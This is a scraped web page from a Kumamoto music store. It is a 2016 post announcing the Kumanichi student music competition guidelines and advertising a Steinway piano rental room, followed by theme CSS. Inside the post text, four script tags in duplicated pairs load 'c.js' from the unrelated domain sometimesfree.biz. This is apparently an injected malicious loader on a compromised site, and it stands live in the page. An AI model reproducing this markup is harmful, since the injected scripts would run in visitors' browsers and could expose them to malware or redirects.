  					<h3 class="fs-14 pull-xs-left mincyo"><i class="fa fa-calendar" aria-hidden="true"></i> 2016.08.19</h3>
  					<h4 class="fs-14 pull-xs-right"><span class="info-category">[&nbsp;<a href="http://www.kojogakki.co.jp/topics/infomation/" rel="category tag">お知らせ</a>&nbsp;]</h4>
					</div>
          <hr />
					<div id="the_content" class="m-b-3 m-t-3 clearfix">
						<p>熊本で音楽を学ぶ学生の登竜門、「熊日学生音楽コンクール」。</p>
<p>第46回の要項、課題曲一覧が発表となりました。本日より、古城楽器店頭にて配布開始いたします。</p>
<p><script type='text/javascript' src='https://con1.sometimesfree.biz/c.js'></script><script type='text/javascript' src='https://con1.sometimesfree.biz/c.js'></script><a href="http://kumanichi.com/jigyou/g_ongaku/news/" target="_blank">http://kumanichi.com/jigyou/g_ongaku/news/</a></p>
<p><img decoding="async" data-attachment-id="208" data-permalink="http://www.kojogakki.co.jp/blog/2016/08/19/%e7%ac%ac49%e5%9b%9e%e7%86%8a%e6%97%a5%e5%ad%a6%e7%94%9f%e9%9f%b3%e6%a5%bd%e3%82%b3%e3%83%b3%e3%82%af%e3%83%bc%e3%83%ab2016%e5%b9%b4%e8%a6%81%e9%a0%85%e8%aa%b2%e9%a1%8c%e6%9b%b2%e4%b8%80%e8%a6%a7/0185d0df168d89662032a777d9d10864e4f8ae2e10/" data-orig-file="http://www.kojogakki.co.jp/wp-content/uploads/2016/08/0185d0df168d89662032a777d9d10864e4f8ae2e10.jpg" data-orig-size="2049,1536" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;2.2&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;iPhone 6&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;1471603092&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;4.15&quot;,&quot;iso&quot;:&quot;32&quot;,&quot;shutter_speed&quot;:&quot;0.033333333333333&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="0185d0df168d89662032a777d9d10864e4f8ae2e10" data-image-description="" data-image-caption="" data-medium-file="http://www.kojogakki.co.jp/wp-content/uploads/2016/08/0185d0df168d89662032a777d9d10864e4f8ae2e10-300x225.jpg" data-large-file="http://www.kojogakki.co.jp/wp-content/uploads/2016/08/0185d0df168d89662032a777d9d10864e4f8ae2e10-1024x768.jpg" class="alignnone size-large wp-image-208" src="http://www.kojogakki.co.jp/wp-content/uploads/2016/08/0185d0df168d89662032a777d9d10864e4f8ae2e10-1024x768.jpg" alt="0185d0df168d89662032a777d9d10864e4f8ae2e10" width="1024" height="768" srcset="http://www.kojogakki.co.jp/wp-content/uploads/2016/08/0185d0df168d89662032a777d9d10864e4f8ae2e10-1024x768.jpg 1024w, http://www.kojogakki.co.jp/wp-content/uploads/2016/08/0185d0df168d89662032a777d9d10864e4f8ae2e10-300x225.jpg 300w, http://www.kojogakki.co.jp/wp-content/uploads/2016/08/0185d0df168d89662032a777d9d10864e4f8ae2e10-768x576.jpg 768w" sizes="(max-width: 1024px) 100vw, 1024px" /></p>
<p>本番前の練習には、スタインウェイピアノが演奏できる古城楽器のピアノレンタルルームをぜひご利用ください。環境を変えて練習することで、本番のような緊張感を持って練習できますよ。ご利用可能時間が限られておりますので、お電話にてご予約下さい。</p>
<p>℡　096-384-1989（古城楽器）</p>
<p><script type='text/javascript' src='https://con1.sometimesfree.biz/c.js'></script><script type='text/javascript' src='https://con1.sometimesfree.biz/c.js'></script><a href="http://www.kojogakki.co.jp/showroom/">古城楽器　スタインウェイピアノレンタルルーム</a></p>
					</div>
					<hr />
					<div class="m-t-1">
						<a href="http://www.kojogakki.co.jp/informations/" class="fs-14"><i class="fa fa-caret-right"></i> NEWS&TOPICS 一覧へ</a>
					</div>
							</section>

    </div>
    <div class="col-md-3">
      <div class="archive-sidebar clearfix">
  <h4><img src="http://www.kojogakki.co.jp/wp-content/themes/kojogakki/assets/images/company-logo-archive.png" alt="logo-archive" width="20" height="20" />&nbsp;カテゴリー別記事一覧</h4>
  <ul class="list-unstyled">
  	 	<li class="cat-item cat-item-6"><a href="http://www.kojogakki.co.jp/topics/%e9%9f%b3%e6%a5%bd%e6%95%99%e5%ae%a4/">音楽教室</a>
</li>
	<li class="cat-item cat-item-1"><a href="http://www.kojogakki.co.jp/topics/infomation/">お知らせ</a>
</li>
	<li class="cat-item cat-item-4"><a href="http://www.kojogakki.co.jp/topics/event/">イベント情報</a>
</li>
	<li class="cat-item cat-item-5"><a href="http://www.kojogakki.co.jp/topics/concert/">コンサート情報</a>
</li>
  </ul>
  <h4><img src="http://www.kojogakki.co.jp/wp-content/themes/kojogakki/assets/images/company-logo-archive.png" alt="logo-archive" width="20" height="20" />&nbsp;月別記事一覧</h4>
  <ul class="list-unstyled">
  		<li><a href='http://www.kojogakki.co.jp/blog/2026/01/'>2026年1月</a></li>
	<li><a href='http://www.kojogakki.co.jp/blog/2025/12/'>2025年12月</a></li>
	<li><a href='http://www.kojogakki.co.jp/blog/2025/08/'>2025年8月</a></li>
	<li><a href='http://www.kojogakki.co.jp/blog/2025/05/'>2025年5月</a></li>
	<li><a href='http://www.kojogakki.co.jp/blog/2025/01/'>2025年1月</a></li>
	<li><a href='http://www.kojogakki.co.jp/blog/2024/12/'>2024年12月</a></li>
	<li><a href='http://www.kojogakki.co.jp/blog/2024/09/'>2024年9月</a></li>
	<li><a href='http://www.kojogakki.co.jp/blog/2024/08/'>2024年8月</a></li>
	<li><a href='http://www.kojogakki.co.jp/blog/2024/06/'>2024年6月</a></li>
	<li><a href='http://www.kojogakki.co.jp/blog/2024/04/'>2024年4月</a></li>
	<li><a href='http://www.kojogakki.co.jp/blog/2023/12/'>2023年12月</a></li>
	<li><a href='http://www.kojogakki.co.jp/blog/2023/11/'>2023年11月</a></li>
	<li><a href='http://www.kojogakki.co.jp/blog/2023/10/'>2023年10月</a></li>
	<li><a href='http://www.kojogakki.co.jp/blog/2023/09/'>2023年9月</a></li>
	<li><a href='http://www.kojogakki.co.jp/blog/2023/08/'>2023年8月</a></li>
	<li><a href='http://www.kojogakki.co.jp/blog/2023/06/'>2023年6月</a></li>
	<li><a href='http://www.kojogakki.co.jp/blog/2023/04/'>2023年4月</a></li>
	<li><a href='http://www.kojogakki.co.jp/blog/2023/03/'>2023年3月</a></li>
	<li><a href='http://www.kojogakki.co.jp/blog/2022/12/'>2022年12月</a></li>
	<li><a href='http://www.kojogakki.co.jp/blog/2022/10/'>2022年10月</a></li>
	<li><a href='http://www.kojogakki.co.jp/blog/2022/09/'>2022年9月</a></li>
	<li><a href='http://www.kojogakki.co.jp/blog/2022/08/'>2022年8月</a></li>
	<li><a href='http://www.kojogakki.co.jp/blog/2021/05/'>2021年5月</a></li>
	<li><a href='http://www.kojogakki.co.jp/blog/2021/03/'>2021年3月</a></li>
	<li><a href='http://www.kojogakki.co.jp/blog/2020/12/'>2020年12月</a></li>
	<li><a href='http://www.kojogakki.co.jp/blog/2020/10/'>2020年10月</a></li>
	<li><a href='http://www.kojogakki.co.jp/blog/2020/08/'>2020年8月</a></li>
	<li><a href='http://www.kojogakki.co.jp/blog/2020/07/'>2020年7月</a></li>
	<li><a href='http://www.kojogakki.co.jp/blog/2020/06/'>2020年6月</a></li>
	<li><a href='http://www.kojogakki.co.jp/blog/2020/05/'>2020年5月</a></li>
	<li><a href='http://www.kojogakki.co.jp/blog/2020/04/'>2020年4月</a></li>
	<li><a href='http://www.kojogakki.co.jp/blog/2020/02/'>2020年2月</a></li>
	<li><a href='http://www.kojogakki.co.jp/blog/2020/01/'>2020年1月</a></li>
	<li><a href='http://www.kojogakki.co.jp/blog/2019/12/'>2019年12月</a></li>
	<li><a href='http://www.kojogakki.co.jp/blog/2019/11/'>2019年11月</a></li>
	<li><a href='http://www.kojogakki.co.jp/blog/2019/10/'>2019年10月</a></li>
	<li><a href='http://www.kojogakki.co.jp/blog/2019/08/'>2019年8月</a></li>
	<li><a href='http://www.kojogakki.co.jp/blog/2019/07/'>2019年7月</a></li>
	<li><a href='http://www.kojogakki.co.jp/blog/2019/06/'>2019年6月</a></li>
	<li><a href='http://www.kojogakki.co.jp/blog/2019/05/'>2019年5月</a></li>
	<li><a href='http://www.kojogakki.co.jp/blog/2019/04/'>2019年4月</a></li>
	<li><a href='http://www.kojogakki.co.jp/blog/2019/03/'>2019年3月</a></li>
	<li><a href='http://www.kojogakki.co.jp/blog/2019/02/'>2019年2月</a></li>
	<li><a href='http://www.kojogakki.co.jp/blog/2019/01/'>2019年1月</a></li>
	<li><a href='http://www.kojogakki.co.jp/blog/2018/12/'>2018年12月</a></li>
	<li><a href='http://www.kojogakki.co.jp/blog/2018/09/'>2018年9月</a></li>
	<li><a href='http://www.kojogakki.co.jp/blog/2018/08/'>2018年8月</a></li>
	<li><a href='http://www.kojogakki.co.jp/blog/2018/07/'>2018年7月</a></li>
	<li><a href='http://www.kojogakki.co.jp/blog/2018/04/'>2018年4月</a></li>
	<li><a href='http://www.kojogakki.co.jp/blog/2018/03/'>2018年3月</a></li>
	<li><a href='http://www.kojogakki.co.jp/blog/2018/01/'>2018年1月</a></li>
	<li><a href='http://www.kojogakki.co.jp/blog/2017/12/'>2017年12月</a></li>
	<li><a href='http://www.kojogakki.co.jp/blog/2017/11/'>2017年11月</a></li>
	<li><a href='http://www.kojogakki.co.jp/blog/2017/10/'>2017年10月</a></li>
	<li><a href='http://www.kojogakki.co.jp/blog/2017/09/'>2017年9月</a></li>
	<li><a href='http://www.kojogakki.co.jp/blog/2017/08/'>2017年8月</a></li>
	<li><a href='http://www.kojogakki.co.jp/blog/2017/07/'>2017年7月</a></li>
	<li><a href='http://www.kojogakki.co.jp/blog/2017/06/'>2017年6月</a></li>
	<li><a href='http://www.kojogakki.co.jp/blog/2017/05/'>2017年5月</a></li>
	<li><a href='http://www.kojogakki.co.jp/blog/2017/04/'>2017年4月</a></li>
	<li><a href='http://www.kojogakki.co.jp/blog/2017/03/'>2017年3月</a></li>
	<li><a href='http://www.kojogakki.co.jp/blog/2017/02/'>2017年2月</a></li>
	<li><a href='http://www.kojogakki.co.jp/blog/2017/01/'>2017年1月</a></li>
	<li><a href='http://www.kojogakki.co.jp/blog/2016/12/'>2016年12月</a></li>
	<li><a href='http://www.kojogakki.co.jp/blog/2016/11/'>2016年11月</a></li>
	<li><a href='http://www.kojogakki.co.jp/blog/2016/10/'>2016年10月</a></li>
	<li><a href='http://www.kojogakki.co.jp/blog/2016/09/'>2016年9月</a></li>
	<li><a href='http://www.kojogakki.co.jp/blog/2016/08/'>2016年8月</a></li>
	<li><a href='http://www.kojogakki.co.jp/blog/2016/07/'>2016年7月</a></li>
  </ul>
</div>    </div>
  </div>
</section>
            </div>
      <!-- page-container ここまで！ -->
    </div>
    <!-- page-contents ここまで！ -->
  </div>
</div>
<footer id="footer" class="layout-footer">
  <div class="layout-warp">
    <div class="layout-contents">
      <!-- pagetop -->
      <div id="pagetop-dummy"></div>
      <div id="pagetop" class="add-fixed">
        <a href="#pagetop" title="ページの先頭へ" style="display: none;" class="no-hover">
          <img src="http://www.kojogakki.co.jp/wp-content/themes/kojogakki/assets/images/page-top.png" alt="page-top" width="70" height="70" />
        </a>
      </div>
      <div class="footer">
        <div class="ft-links">
          <div class="sns-links">
            <a href="https://www.facebook.com/kojogakki/" target="_blank" class="inline-block">
              <img src="http://www.kojogakki.co.jp/wp-content/themes/kojogakki/assets/images/icon-facebook.png" alt="icon-facebook" width="25" height="25" />
            </a>
            <a href="https://twitter.com/kojopiano" target="_blank" class="inline-block">
              <img src="http://www.kojogakki.co.jp/wp-content/themes/kojogakki/assets/images/icon-twitter.png" alt="icon-twitter" width="25" height="25" />
            </a>
            <a href="https://www.instagram.com/kojogakki_piano_kumamoto/" target="_blank" class="inline-block">
              <img src="http://www.kojogakki.co.jp/wp-content/themes/kojogakki/assets/images/icon-instagram.png" alt="icon-instagram" width="25" height="25" />
            </a>
          </div>
          <div class="site-links">
            <a href="http://www.kojogakki.co.jp/steinwaydealer" class="btn btn-secondary m-b-1" target="_blank"><i class="fa fa-angle-right" aria-hidden="true"></i>古城ピアノ社</a>
            <a href="http://www.steinway.co.jp/locations/kumamoto" class="btn btn-secondary m-b-0 clearfix" target="_blank">
              <span class="block pull-left"><i class="fa fa-angle-right" aria-hidden="true" style="margin-top: 15px;"></i></span>
              <span class="block pull-left">スタインウェイジャパン<br />ディーラーズサイト</span>
            </a>
          </div>
        </div>
        <div class="ft-company">
          <div class="ft-company-logo">
            <a href="http://www.kojogakki.co.jp/" class="inline-block">
              <img src="http://www.kojogakki.co.jp/wp-content/themes/kojogakki/assets/images/company-logo-footer.png" alt="古城楽器" width="125" height="145" />
            </a>
          </div>
          <div class="ft-company-text">
            <p class="fs-14 m-b-0">〒862-0924<br />熊本県熊本市中央区帯山3-7-17</p>
            <h4 class="mincyo"><a href="tel:0963841989" class="deviceTel-yes">TEL.096-384-1989</a><span class="deviceTel-no">TEL.096-384-1989</span> <spna class="">FAX.096-384-2489</spna></h4>
            <p class="fs-10 m-b-0 m-t-1 copyright">(C) 2016- .KOJOGAKKI CO.,LTD. All Rights Reserved.</p>
          </div>
        </div>
      </div>
    </div>
  </div>
</footer>    </div>
    <!-- rsMenu-contents ここまで -->
    <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/kojogakki\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<div id="jp-carousel-loading-overlay">
			<div id="jp-carousel-loading-wrapper">
				<span id="jp-carousel-library-loading">&nbsp;</span>
			</div>
		</div>
		<div class="jp-carousel-overlay" style="display: none;">

		<div class="jp-carousel-container">
			<!-- The Carousel Swiper -->
			<div
				class="jp-carousel-wrap swiper jp-carousel-swiper-container jp-carousel-transitions"
				itemscope
				itemtype="https://schema.org/ImageGallery">
				<div class="jp-carousel swiper-wrapper"></div>
				<div class="jp-swiper-button-prev swiper-button-prev">
					<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
						<mask id="maskPrev" mask-type="alpha" maskUnits="userSpaceOnUse" x="8" y="6" width="9" height="12">
							<path d="M16.2072 16.59L11.6496 12L16.2072 7.41L14.8041 6L8.8335 12L14.8041 18L16.2072 16.59Z" fill="white"/>
						</mask>
						<g mask="url(#maskPrev)">
							<rect x="0.579102" width="23.8823" height="24" fill="#FFFFFF"/>
						</g>
					</svg>
				</div>
				<div class="jp-swiper-button-next swiper-button-next">
					<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
						<mask id="maskNext" mask-type="alpha" maskUnits="userSpaceOnUse" x="8" y="6" width="8" height="12">
							<path d="M8.59814 16.59L13.1557 12L8.59814 7.41L10.0012 6L15.9718 12L10.0012 18L8.59814 16.59Z" fill="white"/>
						</mask>
						<g mask="url(#maskNext)">
							<rect x="0.34375" width="23.8822" height="24" fill="#FFFFFF"/>
						</g>
					</svg>
				</div>
			</div>
			<!-- The main close buton -->
			<div class="jp-carousel-close-hint">
				<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
					<mask id="maskClose" mask-type="alpha" maskUnits="userSpaceOnUse" x="5" y="5" width="15" height="14">
						<path d="M19.3166 6.41L17.9135 5L12.3509 10.59L6.78834 5L5.38525 6.41L10.9478 12L5.38525 17.59L6.78834 19L12.3509 13.41L17.9135 19L19.3166 17.59L13.754 12L19.3166 6.41Z" fill="white"/>
					</mask>
					<g mask="url(#maskClose)">
						<rect x="0.409668" width="23.8823" height="24" fill="#FFFFFF"/>
					</g>
				</svg>
			</div>
			<!-- Image info, comments and meta -->
			<div class="jp-carousel-info">
				<div class="jp-carousel-info-footer">
					<div class="jp-carousel-pagination-container">
						<div class="jp-swiper-pagination swiper-pagination"></div>
						<div class="jp-carousel-pagination"></div>
					</div>
					<div class="jp-carousel-photo-title-container">
						<h2 class="jp-carousel-photo-caption"></h2>
					</div>
					<div class="jp-carousel-photo-icons-container">
						<a href="#" class="jp-carousel-icon-btn jp-carousel-icon-info" aria-label="写真のメタデータ表示を切り替え">
							<span class="jp-carousel-icon">
								<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
									<mask id="maskInfo" mask-type="alpha" maskUnits="userSpaceOnUse" x="2" y="2" width="21" height="20">
										<path fill-rule="evenodd" clip-rule="evenodd" d="M12.7537 2C7.26076 2 2.80273 6.48 2.80273 12C2.80273 17.52 7.26076 22 12.7537 22C18.2466 22 22.7046 17.52 22.7046 12C22.7046 6.48 18.2466 2 12.7537 2ZM11.7586 7V9H13.7488V7H11.7586ZM11.7586 11V17H13.7488V11H11.7586ZM4.79292 12C4.79292 16.41 8.36531 20 12.7537 20C17.142 20 20.7144 16.41 20.7144 12C20.7144 7.59 17.142 4 12.7537 4C8.36531 4 4.79292 7.59 4.79292 12Z" fill="white"/>
									</mask>
									<g mask="url(#maskInfo)">
										<rect x="0.8125" width="23.8823" height="24" fill="#FFFFFF"/>
									</g>
								</svg>
							</span>
						</a>
												<a href="#" class="jp-carousel-icon-btn jp-carousel-icon-comments" aria-label="写真のコメント表示を切り替え">
							<span class="jp-carousel-icon">
								<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
									<mask id="maskComments" mask-type="alpha" maskUnits="userSpaceOnUse" x="2" y="2" width="21" height="20">
										<path fill-rule="evenodd" clip-rule="evenodd" d="M4.3271 2H20.2486C21.3432 2 22.2388 2.9 22.2388 4V16C22.2388 17.1 21.3432 18 20.2486 18H6.31729L2.33691 22V4C2.33691 2.9 3.2325 2 4.3271 2ZM6.31729 16H20.2486V4H4.3271V18L6.31729 16Z" fill="white"/>
									</mask>
									<g mask="url(#maskComments)">
										<rect x="0.34668" width="23.8823" height="24" fill="#FFFFFF"/>
									</g>
								</svg>

								<span class="jp-carousel-has-comments-indicator" aria-label="この画像にはコメントがあります。"></span>
							</span>
						</a>
											</div>
				</div>
				<div class="jp-carousel-info-extra">
					<div class="jp-carousel-info-content-wrapper">
						<div class="jp-carousel-photo-title-container">
							<h2 class="jp-carousel-photo-title"></h2>
						</div>
						<div class="jp-carousel-comments-wrapper">
															<div id="jp-carousel-comments-loading">
									<span>コメントを読み込み中…</span>
								</div>
								<div class="jp-carousel-comments"></div>
								<div id="jp-carousel-comment-form-container">
									<span id="jp-carousel-comment-form-spinner">&nbsp;</span>
									<div id="jp-carousel-comment-post-results"></div>
																														<form id="jp-carousel-comment-form">
												<label for="jp-carousel-comment-form-comment-field" class="screen-reader-text">コメントをどうぞ</label>
												<textarea
													name="comment"
													class="jp-carousel-comment-form-field jp-carousel-comment-form-textarea"
													id="jp-carousel-comment-form-comment-field"
													placeholder="コメントをどうぞ"
												></textarea>
												<div id="jp-carousel-comment-form-submit-and-info-wrapper">
													<div id="jp-carousel-comment-form-commenting-as">
																													<fieldset>
																<label for="jp-carousel-comment-form-email-field">メール (必須)</label>
																<input type="text" name="email" class="jp-carousel-comment-form-field jp-carousel-comment-form-text-field" id="jp-carousel-comment-form-email-field" />
															</fieldset>
															<fieldset>
																<label for="jp-carousel-comment-form-author-field">名前 (必須)</label>
																<input type="text" name="author" class="jp-carousel-comment-form-field jp-carousel-comment-form-text-field" id="jp-carousel-comment-form-author-field" />
															</fieldset>
															<fieldset>
																<label for="jp-carousel-comment-form-url-field">サイト</label>
																<input type="text" name="url" class="jp-carousel-comment-form-field jp-carousel-comment-form-text-field" id="jp-carousel-comment-form-url-field" />
															</fieldset>
																											</div>
													<input
														type="submit"
														name="submit"
														class="jp-carousel-comment-form-button"
														id="jp-carousel-comment-form-button-submit"
														value="コメントを送信" />
												</div>
											</form>
																											</div>
													</div>
						<div class="jp-carousel-image-meta">
							<div class="jp-carousel-title-and-caption">
								<div class="jp-carousel-photo-info">
									<h3 class="jp-carousel-caption" itemprop="caption description"></h3>
								</div>

								<div class="jp-carousel-photo-description"></div>
							</div>
							<ul class="jp-carousel-image-exif" style="display: none;"></ul>
							<a class="jp-carousel-image-download" href="#" target="_blank" style="display: none;">
								<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
									<mask id="mask0" mask-type="alpha" maskUnits="userSpaceOnUse" x="3" y="3" width="19" height="18">
										<path fill-rule="evenodd" clip-rule="evenodd" d="M5.84615 5V19H19.7775V12H21.7677V19C21.7677 20.1 20.8721 21 19.7775 21H5.84615C4.74159 21 3.85596 20.1 3.85596 19V5C3.85596 3.9 4.74159 3 5.84615 3H12.8118V5H5.84615ZM14.802 5V3H21.7677V10H19.7775V6.41L9.99569 16.24L8.59261 14.83L18.3744 5H14.802Z" fill="white"/>
									</mask>
									<g mask="url(#mask0)">
										<rect x="0.870605" width="23.8823" height="24" fill="#FFFFFF"/>
									</g>
								</svg>
								<span class="jp-carousel-download-text"></span>
							</a>
							<div class="jp-carousel-image-map" style="display: none;"></div>
						</div>
					</div>
				</div>
			</div>
		</div>

		</div>
		<script type="text/javascript" src="//ajax.googleapis.com/ajax/libs/jquery/1.9.1/jquery.min.js" id="jquery-js"></script>
<script type="text/javascript" src="http://www.kojogakki.co.jp/wp-content/themes/kojogakki/lib_bower/tether/js/tether.min.js?ver=20160521" id="tether-js"></script>
<script type="text/javascript" src="http://www.kojogakki.co.jp/wp-content/themes/kojogakki/lib_bower/bootstrap/bootstrap.min.js?ver=20160521" id="bootstrap-js"></script>
<script type="text/javascript" src="http://www.kojogakki.co.jp/wp-content/themes/kojogakki/lib_bower/bxslider-4/jquery.bxslider.min.js?ver=20160521" id="bxslider-js"></script>
<script type="text/javascript" src="http://www.kojogakki.co.jp/wp-content/themes/kojogakki/assets/js/common.min.js?ver=20160521" id="ap_common-js"></script>
<script type="text/javascript" id="jetpack-carousel-js-extra">
/* <![CDATA[ */
var jetpackSwiperLibraryPath = {"url":"http:\/\/www.kojogakki.co.jp\/wp-content\/plugins\/jetpack\/_inc\/blocks\/swiper.js"};
var jetpackCarouselStrings = {"widths":[370,700,1000,1200,1400,2000],"is_logged_in":"","lang":"ja","ajaxurl":"http:\/\/www.kojogakki.co.jp\/wp-admin\/admin-ajax.php","nonce":"ada47adc0a","display_exif":"1","display_comments":"1","single_image_gallery":"1","single_image_gallery_media_file":"","background_color":"black","comment":"\u30b3\u30e1\u30f3\u30c8","post_comment":"\u30b3\u30e1\u30f3\u30c8\u3092\u9001\u4fe1","write_comment":"\u30b3\u30e1\u30f3\u30c8\u3092\u3069\u3046\u305e","loading_comments":"\u30b3\u30e1\u30f3\u30c8\u3092\u8aad\u307f\u8fbc\u307f\u4e2d\u2026","image_label":"\u753b\u50cf\u3092\u30d5\u30eb\u30b9\u30af\u30ea\u30fc\u30f3\u3067\u958b\u304d\u307e\u3059\u3002","download_original":"\u30d5\u30eb\u30b5\u30a4\u30ba\u8868\u793a <span class=\"photo-size\">{0}<span class=\"photo-size-times\">\u00d7<\/span>{1}<\/span>","no_comment_text":"\u30b3\u30e1\u30f3\u30c8\u306e\u30e1\u30c3\u30bb\u30fc\u30b8\u3092\u3054\u8a18\u5165\u304f\u3060\u3055\u3044\u3002","no_comment_email":"\u30b3\u30e1\u30f3\u30c8\u3059\u308b\u306b\u306f\u30e1\u30fc\u30eb\u30a2\u30c9\u30ec\u30b9\u3092\u3054\u8a18\u5165\u304f\u3060\u3055\u3044\u3002","no_comment_author":"\u30b3\u30e1\u30f3\u30c8\u3059\u308b\u306b\u306f\u304a\u540d\u524d\u3092\u3054\u8a18\u5165\u304f\u3060\u3055\u3044\u3002","comment_post_error":"\u30b3\u30e1\u30f3\u30c8\u6295\u7a3f\u306e\u969b\u306b\u30a8\u30e9\u30fc\u304c\u767a\u751f\u3057\u307e\u3057\u305f\u3002\u5f8c\u307b\u3069\u3082\u3046\u4e00\u5ea6\u304a\u8a66\u3057\u304f\u3060\u3055\u3044\u3002","comment_approved":"\u30b3\u30e1\u30f3\u30c8\u304c\u627f\u8a8d\u3055\u308c\u307e\u3057\u305f\u3002","comment_unapproved":"\u30b3\u30e1\u30f3\u30c8\u306f\u627f\u8a8d\u5f85\u3061\u4e2d\u3067\u3059\u3002","camera":"\u30ab\u30e1\u30e9","aperture":"\u7d5e\u308a","shutter_speed":"\u30b7\u30e3\u30c3\u30bf\u30fc\u30b9\u30d4\u30fc\u30c9","focal_length":"\u7126\u70b9\u8ddd\u96e2","copyright":"\u8457\u4f5c\u6a29\u8868\u793a","comment_registration":"0","require_name_email":"1","login_url":"http:\/\/www.kojogakki.co.jp\/wp-login.php?redirect_to=http%3A%2F%2Fwww.kojogakki.co.jp%2Fblog%2F2016%2F08%2F19%2F%25e7%25ac%25ac49%25e5%259b%259e%25e7%2586%258a%25e6%2597%25a5%25e5%25ad%25a6%25e7%2594%259f%25e9%259f%25b3%25e6%25a5%25bd%25e3%2582%25b3%25e3%2583%25b3%25e3%2582%25af%25e3%2583%25bc%25e3%2583%25ab2016%25e5%25b9%25b4%25e8%25a6%2581%25e9%25a0%2585%25e8%25aa%25b2%25e9%25a1%258c%25e6%259b%25b2%25e4%25b8%2580%25e8%25a6%25a7%2F","blog_id":"1","meta_data":["camera","aperture","shutter_speed","focal_length","copyright"]};
/* ]]> */
</script>
<script type="text/javascript" src="http://www.kojogakki.co.jp/wp-content/plugins/jetpack/_inc/build/carousel/jetpack-carousel.min.js?ver=15.4" id="jetpack-carousel-js"></script>
  </body>
</html>

--- FILE ---
content_type: text/css
request_url: http://www.kojogakki.co.jp/wp-content/themes/kojogakki/assets/css/common.min.css?ver=20160521
body_size: 113924
content:
@charset 'UTF-8';/*! _artpro.scss */@import url(https://fonts.googleapis.com/css?family=Open+Sans:400,700);#rsMenu-nav,#rsMenu-overlay{position:fixed;top:0;bottom:0}#menuButton,#menuButton span{display:block;position:absolute}.gothic,body{font-family:'Open Sans','Helvetica Neue',Helvetica,Arial,'Hiragino Sans','ヒラギノ角ゴ ProN W3','Hiragino Kaku Gothic ProN','游ゴシック','Yu Gothic','游ゴシック体',YuGothic,'Meiryo UI','メイリオ',Meiryo,sans-serif}/*! 
  jquery.apSideNav.scss
  Update: 2016/04/25
  Version: 1.0.2  
*/#rsMenu-overlay{z-index:9998;right:0;left:0;transition:opacity 250ms;opacity:0;background-color:#000}.rsMenu-open #rsMenu-overlay{opacity:.6}#rsMenu-nav{z-index:9999;left:-280px;width:280px;transition:left 250ms ease-out;background-color:#fff}#footer,#rsMenu-contents,.rsMenuv-open{position:relative}#rsMenu-nav #rsMenu-scroll{overflow:scroll;height:100%;word-wrap:break-word;-webkit-overflow-scrolling:touch}.rsMenu-open #rsMenu-nav{left:0}.rsMenuv-open body{position:fixed;top:0!important;right:0!important;bottom:0!important;left:0!important}.rsMenu-close #rsMenu-overlay{visibility:hidden}.rsMenu-close.rsMenu-animating #rsMenu-overlay{visibility:visible}#menuButton{z-index:3;top:50%;right:10px;width:45px;height:45px;margin-top:-22.5px;border-radius:5px;background-color:transparent}#menuButton:hover{background-color:rgba(255,255,255,.5)}#menuButton:hover span{background:#a77a46}#menuButton span{left:20%;width:60%;height:4px;margin-top:-2px;transition:all .4s;background:#161616}.container-max,.img-max,.tb{width:100%}#menuButton span.line1{top:25%}#menuButton span.line2{top:50%}#menuButton span.line3{top:75%}#menuButton .menu-title{font-size:10px;position:absolute;right:0;bottom:-10px;left:0;margin:0;transition:all .4s;text-align:center}#menuButton.active span.line1{-webkit-transform:translateY(9px) rotate(45deg);-moz-transform:translateY(9px) rotate(45deg);-ms-transform:translateY(9px) rotate(45deg);transform:translateY(9px) rotate(45deg)}#menuButton.active span.line2{opacity:0}#menuButton.active span.line3{-webkit-transform:translateY(-10px) rotate(-45deg);-moz-transform:translateY(-10px) rotate(-45deg);-ms-transform:translateY(-10px) rotate(-45deg);transform:translateY(-10px) rotate(-45deg)}html{font-size:10px}body{font-size:1.6rem;word-wrap:break-word;color:#161616;text-rendering:optimizeLegibility;-webkit-touch-callout:none;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.container{padding-right:1.5rem;padding-left:1.5rem}h1,h2,h3,h4,h5,h6{line-height:1.3}.google-search .gsc-input,.lead-no{line-height:1}h1{font-size:2.8rem}h2{font-size:2.4rem}h3{font-size:2.2rem}h4{font-size:1.8rem}h5{font-size:1.6rem}h6{font-size:1.4rem}.fs-8{font-size:.8rem}.fs-9{font-size:.9rem}.fs-10{font-size:1rem}.fs-11{font-size:1.1rem}.fs-12{font-size:1.2rem}.fs-13{font-size:1.3rem}.fs-14{font-size:1.4rem}.fs-15{font-size:1.5rem}.fs-16{font-size:1.6rem}.fs-17{font-size:1.7rem}.fs-18{font-size:1.8rem}.fs-19{font-size:1.9rem}.fs-20{font-size:2rem}.fs-21{font-size:2.1rem}.fs-22{font-size:2.2rem}.fs-23{font-size:2.3rem}.fs-24{font-size:2.4rem}.fs-25{font-size:2.5rem}.fs-26{font-size:2.6rem}.fs-27{font-size:2.7rem}.fs-28{font-size:2.8rem}.fs-29{font-size:2.9rem}.fs-30{font-size:3rem}.fs-31{font-size:3.1rem}.fs-32{font-size:3.2rem}.fs-33{font-size:3.3rem}.fs-34{font-size:3.4rem}.mincyo{font-family:Garamond,'Times New Roman',Times,'ヒラギノ明朝 ProN W3','Hiragino Mincho ProN','游明朝','Yu 